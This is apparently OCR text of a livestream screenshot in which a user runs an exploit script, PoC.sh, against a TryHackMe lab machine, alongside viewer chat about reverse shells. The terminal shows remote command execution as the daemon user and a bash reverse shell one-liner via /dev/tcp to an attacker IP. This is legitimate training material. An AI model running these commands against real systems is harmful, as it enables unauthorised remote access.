 OhMyWeb : tmux: client — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Left/Right Split View Top/Bottom Load a new tab with layout 2x2 terminals Load a new tab with layout 2x1 terminals Load a new tab with layout 1x2 terminals Copy
(alh4zr3d㉿akali)-[~/TryHackMe/OhMyWeb]
$ ./PoC.sh targets.txt '/bin/sh id'
10.10.7.33
[08-Mar-22 23:49:50 UTC]
(alh4zr3d㉿akali)-[~/TryHackMe/OhMyWeb]
$ ./PoC.sh targets.txt /bin/sh id
10.10.7.33
uid=1(daemon) gid=1(daemon) groups=1(daemon)
[08-Mar-22 23:49:57 UTC]
(alh4zr3d㉿akali)-[~/TryHackMe/OhMyWeb]
$ ./PoC.sh targets.txt /bin/bash id
10.10.7.33
uid=1(daemon) gid=1(daemon) groups=1(daemon)
[08-Mar-22 23:50:27 UTC]
(alh4zr3d㉿akali)-[~/TryHackMe/OhMyWeb]
$ ./PoC.sh targets.txt /bin/bash -c 'exec bash -i &>/dev/tcp/10.14.9.41/8443 <&1'
10.10.7.33
[08-Mar-22 23:50:55 UTC]
(alh4zr3d㉿akali)-[~/TryHackMe/OhMyWeb]
$ ./PoC.sh targets.txt echo cthulhufhtagn > /var/www/html/test.txt
zsh: permission denied: /var/www/html/test.txt
[08-Mar-22 23:51:25 UTC]
(alh4zr3d㉿akali)-[~/TryHackMe/OhMyWeb]
$ ./PoC.sh targets.txt echo 'cthulhufhtagn > /var/www/html/test.txt
[OhMyWeb] 0:nmap 1:zsh* 2:nc- "akali" 23:51 08-Mar-22
OhMyWeb : tmux: client - : sudo openvpn
DEFCON
Newbie Tuesday
ZAPHIDA
lol using a browser extension
to get a reverse shell that's
script kiddie level stuff
OREOBYTE
it's the quotes
GIFFORAM190
@Zaphida its a handy tool to
copy pasta, which is more
convenient for web-app
pentesting
AGENTXCELL
no quotes
OREOBYTE
quotes HEY LISTEN
TSARSEC
you just memorized all the
reverse shells? @Zaphida
11:51 PM
3/8/22